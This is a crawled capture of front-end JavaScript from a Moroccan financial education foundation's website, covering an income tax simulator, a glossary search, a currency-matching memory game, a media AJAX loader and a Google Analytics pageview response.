    siRevenuNetImposable = parseFloat($("#si-revenu-net-imposable").attr('data-value'));
    siPersonneCharge = parseFloat($("#si-personne-charge").val());
    siTauxApplique = $("#si-taux-applique");
    siImpotAnnuel = $("#si-impot-annuel");

    //calcul reduction
    siRevenuNetImposable = siRevenuNetImposable * 12;
    var baremeIr = calculSommeReduction(siRevenuNetImposable);
    var valReduction = IRBareme['valReduction'];
    var valTauxApplique = IRBareme['valIr'];
    siTauxApplique.val(valTauxApplique);

    valTauxApplique = valTauxApplique / 100;

    //Plafond : 6 individus à charges, soit 6*360 = 2160 Dh/an
    //((siRevenuNetImposable*12)*siTauxApplique)-B4-(siPersonneCharge*360)

    tauxImpotannuel = (siRevenuNetImposable * valTauxApplique) - valReduction - (siPersonneCharge * 360);
    tauxImpotannuel = tauxImpotannuel > 0 ? tauxImpotannuel : 0;
    tauxImpotannuel = numberThousandseparator(parseFloat(tauxImpotannuel).toFixed(2));

    siImpotAnnuel.html(tauxImpotannuel);
  }

  var IRBareme = [];
  IRBareme['valReduction'] = 0;
  IRBareme['valIr'] = 0;

  function calculSommeReduction(revenu) {

    if (revenu >= 180001) {
      IRBareme['valReduction'] = 24400;
      IRBareme['valIr'] = 38;
    } else if (revenu >= 80001 && revenu <= 180000) {
      IRBareme['valReduction'] = 17200;
      IRBareme['valIr'] = 34;
    } else if (revenu >= 60001 && revenu <= 80000) {
      IRBareme['valReduction'] = 14000;
      IRBareme['valIr'] = 30;
    } else if (revenu >= 50001 && revenu <= 60000) {
      IRBareme['valReduction'] = 8000;
      IRBareme['valIr'] = 20;
    } else if (revenu >= 30001 && revenu <= 50000) {
      IRBareme['valReduction'] = 3000;
      IRBareme['valIr'] = 10;
    } else if (revenu >= 0 && revenu <= 30000) {
      IRBareme['valReduction'] = 0;
      IRBareme['valIr'] = 0;
    }

    return IRBareme;

  }

  //first load
  calculImpotAnnuel();


  /*****************  END Simulateur  Impot ****************************/


  /* GLOSSARY */
  if ($('.glossary').length) {
    $('.glossary-titles ul, .glossary-item').mCustomScrollbar({
      theme: "dark",
    });

    $('.search-by-keyword form').submit(function (e) {
      e.preventDefault();
      var block = $('.glossary-titles li');
      var keyword = $('.search-by-keyword input[type=text]').val();
      block.find('a').css('display', 'none');
      block.each(function () {
        var current = $(this).find('a');
        $('span', current).filter(function () {
          var res = $(this).text().match(new RegExp(keyword, 'i'));
          if (res)
            return current.css('display', 'block');
        });
      });
    });

    $('.glossary-keys a').click(function (e) {
      e.preventDefault();
      var name = $(this).attr('name');
      $('.glossary-titles a').css('display', 'none');
      $('.glossary-titles a[class="' + name + '"]').css('display', 'block');
    });

    $('.glossary-titles a').click(function (e) {
      e.preventDefault();
      var id = $(this).attr('id');
      $('.glossary-item').hide();
      $('.glossary-item[name="' + id + '"]').show();
    });
  }

  if ($('.page-search').length) {
    $('.search-advanced').remove();
  }
  /*  GAME  */
  /* MEMORY */
  if ($('.memory-puzzle').length) {
    var t, count = 0;
    var countUltim = 0;
    var CCOUNT = 100;

    // Generating blocks
    for (var i = 0; i < Object.keys(puzzle).length; i++) {
      var countryName = Object.keys(puzzle)[i];
      var countryFlag = puzzle[Object.keys(puzzle)[i]][0];
      var deviseImg = puzzle[Object.keys(puzzle)[i]][1];
      var deviseName = puzzle[Object.keys(puzzle)[i]][2];
      var tauxChange = puzzle[Object.keys(puzzle)[i]][3];

      var countryHtmlItem = '<div id="country-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + countryFlag + '" /></span></div>';
      var deviseHtmlItem = '<div id="devise-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + deviseImg + '" /></span></div>';

      $('.memory-puzzle').append(countryHtmlItem);
      $('.memory-puzzle').append(deviseHtmlItem);
    }

    // Randomising blocks
    $('.memory-puzzle').shuffle();

    // On Start game
    $('#play').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdown();
    });
    // On Start game Ultimatum
    $('#play_ultim').on('click', function (e) {
      e.preventDefault();
      $('.popup_ultim').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdownultim();
    });

    // Replay
    $('.btn.replay').on('click', function (e) {
      e.preventDefault();
      $('.memory-puzzle').shuffle();
      $('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
      $('.score .points').text(0);
      $('.progress-bar').css('width', '0%');
      $('.progress-bar .sr-only').text('0% Complete');

      $('.popup, .popup .tchange .replay').addClass('hide');
      $('.popup .tchange .continue').removeClass('hide');

      cdreset(0);
      countdown();
    });


    // Continuar el juego
    $('.btn.continue').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      countdown();
    });

    // Handling clicks
    $('.memory-puzzle .item.unflipped').on('click', function () {
      var element = $(this);
      var id = element.attr('data-name');
      if (!element.hasClass('active checking')) {
        element.addClass('active checking');
      }

      // Start checkibg after 2 clicks & dsiable click event
      if ($('.memory-puzzle .item.checking').length == 2) {
        $('.memory-puzzle').addClass('disabled');
        checkMatching(id);
      }
    });

    function checkMatching(id) {
      var array = new Array();
      $('.memory-puzzle .item.checking').each(function (index, element) {
        array.push($(element).attr('id'));
      });
      if ($('#' + array[0]).attr('data-name') == $('#' + array[1]).attr('data-name')) {
        // Matched
        $('.memory-puzzle .item.checking').addClass('matched');
        $('.memory-puzzle .item.matched').removeClass('checking unflipped');
        // Update Score
        $('.score .points').text(parseInt($('.score .points').text()) + 10);
        // Show popup : Taux de change
        $('.tchange .taux').text($('#' + array[0]).attr('data-change'));
        $('.tchange .devise').text($('#' + array[0]).attr('data-devise'));
        $('.popup .popup-content').addClass('hide');
        $('.popup, .popup .popup-content.tchange').removeClass('hide');
        cdpause();

        // When all is matched
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup .tchange .continue').addClass('hide');
          $('.popup .tchange .replay').removeClass('hide');
        }
      } else {
        // Not matched
        setTimeout(function () {
          $('.memory-puzzle .item:not(.matched)').removeClass('checking active');
        }, 1000);
      }

      // Enable click event
      setTimeout(function () {
        $('.memory-puzzle').removeClass('disabled');
      }, 1500);

    }

    function cddisplay() {
      $('.progress-bar').css('width', count + '%');
      $('.progress-bar .sr-only').text(count + '% Complete');
    }

    function cddisplay_ultim() {
      if ($('#play_ultim').hasClass('replay_ultim')) {
        countUltim = 100;
      }
      $('#progress-ultim').css('width', countUltim + '%');
      $('#progress-ultim .sr-only').text(countUltim + '% Complete');
    }

    function countdown() {
      if (Math.floor(count) === 100) {
        $('.popup .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup, .popup .popup-content.start').removeClass('hide');
          $('.popup .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup, .popup .popup-content.timeUp').removeClass('hide');
        }
      } else {
        count += 1.66666667;
        t = setTimeout(countdown, 1000);
      }

      cddisplay();
    }

    /* countdown Ultimatum*/
    function countdownultim() {
      if (Math.floor(countUltim) === 100) {
        $('.popup_ultim .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup_ultim, .popup_ultim .popup-content.start').removeClass('hide');
          $('.popup_ultim .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup_ultim, .popup_ultim .popup-content.timeUp').removeClass('hide');
        }
      } else {

        countUltim += 1.66666667;
        t = setTimeout(countdownultim, 1550);
      }

      cddisplay_ultim();
    }

    function cdpause() {
      clearTimeout(t);
    }

    function cdreset(CCOUNT) {
      cdpause();
      count = CCOUNT;
      countUltim = CCOUNT;
      cddisplay();
      cddisplay_ultim();
    }
  }

  /* Hack ie */
  var isIE = /*@cc_on!@*/!!document.documentMode;
  if (isIE) {
    $('.rang-input-fmef, .se-range-generate').css({height: '28px', border: 0, background: 'transparent'});
  }

  /* make the height blocks the same */
  $(window).on('load resize', function () {
    var biggestVal = 0;
    var arr_height = [];
    $('.recent-actus .carte.ref').each(function () {
      var height = $(this).find('.title-2').prev().height();
      arr_height.push(height);
      biggestVal = Math.max.apply(Math, arr_height);
      if ($(window).width() >= 768) {
        $(this).find('.title-2').prev().css({'height': biggestVal});
      }
      else {
        $(this).find('.title-2').prev().css({'height': 'auto'});
      }
    })
    $('.jeu-financier .word').each(function () {
      var height = $(this).find('ul').height();
      $(this).height(height);
    })
  });
});


//function startTimer(timer) {
//    return setInterval(function () {
//        timer += 0.66666667;
//        if (timer <= 100) {
//            $('.progress-bar').css('width', timer + '%');
//            $('.progress-bar .sr-only').text(timer + '% Complete');
//        }
//        
//        if (timer === 100) {
//            clearInterval(timer);
//        }
//    }, 1000);
//}


function shuffle(array) {
  var m = array.length,
    t, i;

  // While there remain elements to shuffle…
  while (m) {

    // Pick a remaining element…
    i = Math.floor(Math.random() * m--);

    // And swap it with the current element.
    t = array[m];
    array[m] = array[i];
    array[i] = t;
  }

  return array;
}


function equalHeight(container, column) {


  /*
   setTimeout(function() {
   column.height(container.height());
   },500);

   */
  //    container.each(function () {
  //        var highestBox = 0;
  //        column.each(function () {
  //            if ($(this).outerHeight() > highestBox)
  //                highestBox = $(this).outerHeight();
  //        });
  //        column.height(highestBox);
  //    });
}
(function ($) {

  $.fn.shuffle = function () {
    return this.each(function () {
      var items = $(this).children().clone(true);
      return (items.length) ? $(this).html($.shuffle(items)) : this;
    });
  }

  $.shuffle = function (arr) {
    for (var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
    return arr;
  }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd
body_size: 285
content:
function sv_ajax_link_ajax_loadTest(key) {
	var nid =$("#detail_image"+key).attr("data-nid");
	var result = jQuery("#actInt").load("/node/get/ajax/"+nid);
	$(".Mediatheque-image").empty();
	$(".Mediatheque-data-mp3").empty();
	$(".Mediatheque-data-video").empty();
	$("#actInt").html(result[0]["innerHTML"]);
	
    setTimeout(function(){
    	$('.glossary-item').mCustomScrollbar({
	        theme: "dark",
	    });
    },800);
}

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd
body_size: 216
content:
(function ($) {
  var controls = '#panels-ipe-control-container';

  $(document).on('mousemove', function () {
    // Show the IPE menu when the mouse is actively in the window.
    $(controls).fadeIn();
  }).on('mouseleave', function () {
    // Hide the menu when the mouse leaves the window.
    $(controls).delay(200).fadeOut();
  });

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1684702594&t=pageview&_s=1&dl=https%3A%2F%2Ffmef.ma%2Ffr%2Fnode%2F704&ul=en-us%40posix&dt=Qu%27est%20ce%20qu%27un%20cr%C3%A9dit%20%3F%20%7C%20Fondation%20Marocaine%20pour%20l%E2%80%99Education%20Financi%C3%A8re&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=792583653&gjid=1359251764&cid=410675873.1765504247&tid=UA-97853356-1&_gid=1029147627.1765504247&_r=1&_slc=1&z=1447934337
body_size: -448
content:
2,cG-HTCRFS8C2S